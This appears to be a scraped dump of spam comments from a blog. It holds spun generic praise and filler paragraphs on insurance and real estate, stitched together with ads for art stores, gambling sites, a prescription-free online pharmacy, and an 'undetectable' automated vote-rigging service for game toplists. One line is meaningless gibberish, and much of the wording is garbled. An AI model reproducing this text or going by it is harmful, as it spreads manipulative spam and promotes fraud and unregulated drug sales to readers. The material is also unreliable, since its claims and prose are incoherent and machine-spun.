I just couldn’t depart your site prior to suggesting that I extremely enjoyed the standard info a person provide for your visitors? Is gonna be back often in order to check up on new posts
I have recently started a web site, the information you offer on this web site has helped me greatly. Thanks for all of your time & work.
I think that a property foreclosures can have a major effect on the debtor’s life. Mortgage foreclosures can have a Several to 10 years negative effect on a client’s credit report. Any borrower who’s applied for home financing or any kind of loans for instance, knows that your worse credit rating is, the more tricky it is to secure a decent financial loan. In addition, it could affect a new borrower’s ability to find a reasonable place to let or rent, if that turns into the alternative real estate solution. Good blog post.
I love your blog.. very nice colors & theme. Did you design this website yourself or did you hire someone to do it for you? Plz respond as I’m looking to create my own blog and would like to know where u got this from. thanks a lot
affordablecanvaspaintings.com.au is Australia Popular Online 100 percent Handmade Art Store. We deliver Budget Handmade Canvas Paintings, Abstract Art, Oil Paintings, Artwork Sale, Acrylic Wall Art Paintings, Custom Art, Oil Portraits, Pet Paintings, Building Paintings etc. 1000+ Designs To Choose From, Highly Experienced Artists team, Up-to 50 percent OFF SALE and FREE Delivery Australia, Sydney, Melbourne, Brisbane, Adelaide, Hobart and all regional areas. We ship worldwide international locations. Order Online Your Handmade Art Today.
After study just a few of the weblog posts on your web site now, and I really like your means of blogging. I bookmarked it to my bookmark web site listing and can be checking back soon. Pls take a look at my web site as properly and let me know what you think.
medhair
mehmet
Howdy just wanted to give you a quick heads up. The words in your content seem to be running off the screen in Internet explorer. I’m not sure if this is a formatting issue or something to do with browser compatibility but I thought I’d post to let you know. The design and style look great though! Hope you get the issue solved soon. Thanks
hekimoğlu
labluk
Thanks for your post on the travel industry. I might also like to include that if you are one senior thinking about traveling, it’s absolutely vital that you buy travel cover for older persons. When traveling, seniors are at biggest risk of experiencing a health emergency. Receiving the right insurance cover package for the age group can safeguard your health and provide peace of mind.
medhair
Hello there! This is my first comment here so I just wanted to give a quick shout out and tell you I genuinely enjoy reading your articles. Can you suggest any other blogs/websites/forums that cover the same subjects? Thanks a lot!
Looking for the Best Drive School of Motoring? Get expert driving lessons at best driving school for affordable and quality driving instruction.
I am now not sure the place you are getting your information, however great topic. I needs to spend a while studying more or understanding more. Thank you for great info I used to be on the lookout for this information for my mission.
Quick access and a great layout. I love how they keep the login process simple so I can get straight to the action. slot212login
Best app I have downloaded this year for gaming. The graphics are crisp and it doesn’t drain my battery too fast. sk444app
I’ve been looking for a reliable site for a while and this one really impressed me. The payouts are fast and the interface is super smooth. Highly recommended for everyone! thbetmax168
sifatli o’zbekcha tarjima kinolar – kino olami, premyera seriallar
подробнее https://kinogo1.biz/9210-tabu-2017-kinogo.html
I have been exploring for a little bit for any high quality articles or blog posts on this sort of area . Exploring in Yahoo I at last stumbled upon this website. Reading this info So i am happy to convey that I’ve a very good uncanny feeling I discovered just what I needed. I most certainly will make certain to don?t forget this site and give it a glance regularly.
Someone essentially help to make seriously articles I would state. This is the first time I frequented your web page and thus far? I surprised with the research you made to make this particular publish extraordinary. Magnificent job!
pewvbgmsb nkgxd gqxlypt nbyo qnefbrroibkodth
UpvoteRocket delivers anonymous automated votes to 25+ game server toplists XtremeTop100, GTop100, TopG, MMtop200, RagnaTOP, MuTop100 and more. Undetectable, no bans, no risk. Pay only per successful vote delivered. Launch a campaign in seconds and rank higher today.
Thanks for the something totally new you have disclosed in your article. One thing I want to touch upon is that FSBO human relationships are built with time. By launching yourself to the owners the first saturday their FSBO is actually announced, ahead of masses start out calling on Monday, you produce a good relationship. By sending them instruments, educational components, free reviews, and forms, you become a strong ally. Through a personal affinity for them and their circumstances, you generate a solid network that, on many occasions, pays off if the owners decide to go with a realtor they know in addition to trust — preferably you.
Your place is valueble for me. Thanks!?
Thanks for your post. I want to say that the price of car insurance varies from one policy to another, due to the fact there are so many different issues which play a role in the overall cost. As an example, the make and model of the automobile will have a massive bearing on the price tag. A reliable ancient family car or truck will have a lower priced premium over a flashy sports car.
I know this if off topic but I’m looking into starting my own weblog and was wondering what all is needed to get set up? I’m assuming having a blog like yours would cost a pretty penny? I’m not very web savvy so I’m not 100 sure. Any tips or advice would be greatly appreciated. Cheers
Thanks for your article. One other thing is that if you are disposing your property yourself, one of the difficulties you need to be mindful of upfront is when to deal with property inspection records. As a FSBO vendor, the key towards successfully moving your property as well as saving money with real estate agent commission rates is understanding. The more you recognize, the easier your sales effort might be. One area in which this is particularly crucial is reports.
You can definitely see your expertise within the paintings you write. The world hopes for more passionate writers such as you who aren’t afraid to mention how they believe. All the time go after your heart.
Spot on with this write-up, I really assume this website wants rather more consideration. I?ll probably be again to read much more, thanks for that info.
http://www.factorytinsigns.com is 100 Trusted Global Metal Vintage Tin Signs Online Shop. We have been selling art and décor online worldwide since 2008. Started in Sydney, Australia. 2000+ Tin Beer Signs, Outdoor Metal Wall Art, Business Tin Signs, Vintage Metal Signs to choose from. 100 Premium Quality Artwork. Up-to 40 OFF Sale Store-wide. Fast Shipping USA, Canada, UK, Australia, New Zealand, Europe.
From my investigation, shopping for electronic products online may be easily expensive, but there are some tricks and tips that you can use to obtain the best discounts. There are usually ways to discover discount offers that could help to make one to buy the best electronics products at the cheapest prices. Great blog post.
Wow, superb blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your website is great, as well as the content!
Wow! Thank you! I always needed to write on my site something like that. Can I implement a part of your post to my blog?
We’re a gaggle of volunteers and opening a brand new scheme in our community. Your web site offered us with valuable info to work on. You’ve performed an impressive job and our entire neighborhood can be thankful to you.
Wow that was unusual. I just wrote an incredibly long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Regardless, just wanted to say superb blog!
I would like to add when you do not already have got an insurance policy or perhaps you do not participate in any group insurance, chances are you’ll well gain from seeking the help of a health insurance professional. Self-employed or people having medical conditions generally seek the help of the health insurance specialist. Thanks for your blog post.
http://www.factorytapestry.com is a Trusted Online Wall Hanging Tapestry Store. We are selling online art and decor since 2008, our digital business journey started in Australia. We sell 100 made-to-order quality printed soft fabric tapestry which are just too perfect for decor and gifting. We offer Up-to 50 percent OFF Storewide Sale across all the Wall Hanging Tapestries. We provide Fast Shipping USA, CAN, UK, EUR, AUS, NZ, ASIA and Worldwide Delivery across 100+ countries.
It?s onerous to find educated people on this subject, however you sound like you know what you?re speaking about! Thanks
Thanks for the recommendations you have shared here. Something important I would like to say is that computer memory needs generally increase along with other advances in the engineering. For instance, any time new generations of processors are made in the market, there is certainly usually a corresponding increase in the dimensions preferences of both laptop memory in addition to hard drive space. This is because software program operated by these processor chips will inevitably surge in power to make new technologies.
Thank you for another excellent post. The place else may anyone get that type of info in such an ideal way of writing? I have a presentation next week, and I am at the search for such info.
farmacie senza ricetta online: top farmacia online – Farmacia Besurica
The idea of riding across the dunes sounds really fun and adventurous. Dubai’s desert creates the perfect background for this kind of activity. I think quad biking would be a highlight for many tourists.
I’ve learned newer and more effective things by means of your site. One other thing I’d prefer to say is the fact newer computer system operating systems have a tendency to allow more memory to be utilized, but they also demand more ram simply to function. If people’s computer can’t handle additional memory and also the newest application requires that storage increase, it can be the time to buy a new Laptop. Thanks
I’m not that much of a internet reader to be honest but your sites really nice, keep it up! I’ll go ahead and bookmark your site to come back down the road. Cheers
Its such as you read my thoughts! You seem to grasp so much approximately this, such as you wrote the book in it or something. I think that you simply can do with a few to drive the message home a bit, but other than that, this is fantastic blog. A fantastic read. I will certainly be back.
Would you be fascinated with exchanging hyperlinks?
Hello! I’m at work browsing your blog from my new iphone 4! Just wanted to say I love reading your blog and look forward to all your posts! Carry on the great work!